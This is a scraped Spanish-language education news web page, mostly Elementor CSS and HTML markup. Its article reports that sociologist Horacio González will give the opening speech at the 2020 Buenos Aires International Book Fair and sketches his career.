.elementor-element.elementor-element-00381e2 .wpr-post-nav-labels span:hover{color:#FF3249;}.elementor-907 .elementor-element.elementor-element-793ffb7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-793ffb7:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-793ffb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-57e51b3{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-907 .elementor-element.elementor-element-29370bf .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:22px;color:#222222;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-2-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-3-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-4-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg{background-color:transparent;width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-image:linear-gradient(180deg, #605BE500 46%, #252525D9 100%);border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#FFFFFF;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:10px 20px 5px 20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:30px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:30px 0px 0px 0px;color:#666666;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block{margin:0px 0px 20px 0px;color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 5px 0px 5px;color:#FFFFFF;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 0px 20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#444444;border-color:#E8E8E8;transition-duration:0.5s;border-radius:2px 2px 2px 2px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block{margin:0px 0px 10px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a.wpr-button-none:hover, .elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:before, .elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:after{background-color:#D896AC;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a{border-style:solid;border-width:1px 1px 1px 1px;padding:10px 35px 10px 35px;color:#222222;border-color:#D896AC;transition-duration:0.5s;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block{margin:40px 0px 50px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:1px;border-bottom-color:#FFFFFF;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#C69F73;border-color:#E8E8E8;transition-duration:0.8s;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{min-height:238px;grid-column-gap:15px;grid-row-gap:15px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block a:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:22px;font-weight:500;line-height:1em;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-family:"Poppins", Sans-serif;font-size:13px;font-style:italic;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-family:"Poppins", Sans-serif;font-size:14px;text-transform:capitalize;font-style:italic;line-height:1.2em;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author img{margin-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block a:hover{color:#D896AC;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments{font-family:"Open Sans", Sans-serif;font-size:14px;font-style:italic;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:hover{color:#FFFFFF;border-color:#C69F73;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.5s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.5s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more a{font-family:"Raleway", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block a:hover{color:#A17748;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#A17748;transition-duration:0.8s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#A17748;transition-duration:0.8s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:500;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-protected input{background-color:#ffffff;}.wpr-reading-progress-bar-container{height:5px !important;}.wpr-reading-progress-bar-container .wpr-reading-progress-bar{height:5px !important;background-color:#FF4C60;}.elementor-907 .elementor-element.elementor-element-e0e0456 .wpr-reading-progress-bar-container{top:0px;bottom:auto;}.elementor-907 .elementor-element.elementor-element-e0e0456 .wpr-reading-progress-bar{-webkit-transition-duration:0.1s;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-356a1b5{--display:flex;}@media(max-width:1366px){.elementor-907 .elementor-element.elementor-element-5db80e5{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:18px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-size:12px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-size:12px;}}@media(max-width:1024px){.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field){font-size:12px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a, .elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){font-size:12px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:left;}.elementor-907 .elementor-element.elementor-element-8dfe125 > .elementor-widget-container{margin:0px 0px 0px 45px;}.elementor-907 .elementor-element.elementor-element-793ffb7{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:10px 10px 5px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 10px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:18px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt{font-size:13px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments{font-size:13px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more a{font-size:11px;}}@media(max-width:767px){.elementor-907 .elementor-element.elementor-element-3882eef .wpr-post-title{font-size:28px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name{font-size:25px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:left;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:absolute;left:-99999999px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:0px 10px 5px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block{margin:0px 0px 20px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 10px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:15px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-size:11px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-size:11px;}}@media(min-width:768px){.elementor-907 .elementor-element.elementor-element-29eb847{--width:70%;}.elementor-907 .elementor-element.elementor-element-356a1b5{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-907 .elementor-element.elementor-element-29eb847{--width:100%;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="907" class="elementor elementor-907 post-45930 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general tag-horacio-gonzalez" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-5db80e5 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="5db80e5" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-29eb847 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="29eb847" data-element_type="container">
		<div class="elementor-element elementor-element-d9d4114 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d9d4114" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-a2c9576 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="a2c9576" data-element_type="container">
				<div class="elementor-element elementor-element-be83b7f elementor-widget elementor-widget-wpr-post-media" data-id="be83b7f" data-element_type="widget" data-widget_type="wpr-post-media.default">
				<div class="elementor-widget-container">
					<div class="wpr-featured-media-wrap" data-caption="standard"><div class="wpr-featured-media-image" data-src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg"><img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt=""></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3882eef elementor-widget elementor-widget-wpr-post-title" data-id="3882eef" data-element_type="widget" data-widget_type="wpr-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-post-title">Horacio González, el intelectual</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-8c60ae1 wpr-post-info-align-left elementor-widget elementor-widget-wpr-post-info" data-id="8c60ae1" data-element_type="widget" data-widget_type="wpr-post-info.default">
				<div class="elementor-widget-container">
					<ul class="wpr-post-info wpr-post-info-horizontal"><li class="wpr-post-info-taxonomy"><span>Información General</span></li><li class="wpr-post-info-date"><span class="wpr-post-info-text"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span><span>diciembre 5, 2019</span></li><li class="wpr-post-info-comments"><span class="wpr-post-info-text"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><a href="https://ahoraeducacion.com/informacion-general/horacio-gonzalez-el-intelectual/#respond"><span> Sin comentarios</span></a></li></ul>				</div>
				</div>
				<div class="elementor-element elementor-element-89e0b07 elementor-widget elementor-widget-wpr-post-content" data-id="89e0b07" data-element_type="widget" data-widget_type="wpr-post-content.default">
				<div class="elementor-widget-container">
					<div class="wpr-post-content">
<p>El sociólogo y ensayista Horacio González inaugurará la Feria del Libro 2020. Con La Habana como la ciudad invitada de honor, la 46º Feria del Libro se realizará desde el 30 de abril al 18 de mayo de 2020 en el Predio Ferial La Rural, en la Ciudad Autónoma de Buenos Aires. </p>



<p><a rel="noreferrer noopener" href="https://www.diariovivo.com/la-habana-sera-la-ciudad-invitada-del-feria-del-libro-de-buenos-aires-2020/" target="_blank">Con la ciudad de La Habana como la invitada de honor</a>, la Feria Internacional del Libro de Buenos Aires ya inicia sus preparativos para la edición 2020. Los organizadores, en el día de ayer, han dado a conocer quién será la personalidad de la cultura encargada de inaugurar la prestigiosa y tradicional cita cultural.</p>



<p>El sociólogo, escritor y ensayista Horacio González será entonces quien esté a cargo del discurso inaugural de la 46º Feria del Libro que se realizará desde el 30 de abril al 18 de mayo de 2020 en el Predio Ferial La Rural, en la Ciudad Autónoma de Buenos Aires, según informaron sus organizadores.</p>



<p>Como ya es tradicional, la Feria del Libro de Buenos Aires se da por inaugurada un día jueves –en este caso el 30 de abril de 2020- con un acto que culmina tras un discurso de un escritor argentino. El año anterior esa responsabilidad correspondió a la antropóloga Rita Segato.</p>



<p>González, por su parte, nació en Buenos Aires en 1944. Se licenció en Sociología y, además, es doctor en Ciencias Sociales. Se desempeñó como director de la Biblioteca Nacional, cargo que ejerció, luego de ser subdirector, entre 2005 y 2015.</p>



<p>Durante esta gestión se inauguró, en 2011, el Museo del Libro y de la Lengua, anexo de la biblioteca.</p>



<p>En 2006 fue distinguido como Caballero de las Artes y las Ciencias por el Ministerio de Cultura de Francia y en 2017 declarado Ciudadano Ilustre de la Ciudad Autónoma de Buenos Aires.</p>



<p>Es doctor honoris causa de varias universidades argentinas; ha ejercido y ejerce como docente; participado en conferencias, congresos y simposios en la Argentina, Brasil, Estados Unidos, Chile y Francia.</p>



<p>González es, también, autor de libros de ensayos como “Restos pampeanos” y “Retórica y locura-Para una teoría de la cultura argentina”). Además escribió “Historia de la Biblioteca Nacional” y la novela “Tomar las armas”.</p>



<p>La Feria será precedida, desde el día martes 28 de abril, por las Jornadas Profesionales, ámbito de negocios, capacitación y vínculos del mundo del libro, y cerrará sus puertas el lunes 18 de mayo.</p>



<p>La Feria Internacional del Libro de Buenos Aires recibe más de un millón y medio de visitantes en sus diecinueve días de duración; durante los cuales se desarrollan más de 1.500 actos culturales. Es por esto que es considerada como&nbsp;el acontecimiento cultural más importante de América Latina.</p>



<p>&nbsp;Fuente:&nbsp;<a href="https://www.diariovivo.com/author/mzani/" target="_blank" rel="noreferrer noopener">Mariel Zani para&nbsp;</a><a href="https://www.diariovivo.com/el-socio" target="_blank" rel="noreferrer noopener">https://www.diariovivo.com/&nbsp; &nbsp;</a>&nbsp;&nbsp;</p>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-be85377 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="be85377" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f28c43d e-con-full elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f28c43d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f0c1506 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f0c1506" data-element_type="container">
				<div class="elementor-element elementor-element-03838ab wpr-author-box-arrange-vertical elementor-widget elementor-widget-wpr-author-box" data-id="03838ab" data-element_type="widget" data-widget_type="wpr-author-box.default">
				<div class="elementor-widget-container">
